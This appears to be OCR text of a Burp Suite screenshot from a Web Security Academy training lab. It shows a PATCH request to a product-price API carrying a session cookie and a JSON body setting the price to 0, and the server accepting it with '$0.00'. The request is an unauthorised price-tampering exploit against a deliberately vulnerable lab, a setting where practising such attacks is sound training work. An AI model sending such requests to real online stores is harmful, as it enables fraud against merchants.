 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a4f007b042cc6c1830d19a8006100fa.web-security-academy.net
3 Cookie: session=BYendU9kbSkXN53eTkwC3JvzbWcRKQjr
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a4f007b042cc6c1830d19a8006100fa.web-security-academy.net/product?product
Id=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 19
18
19 {
20 "price":0
21 }
22
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}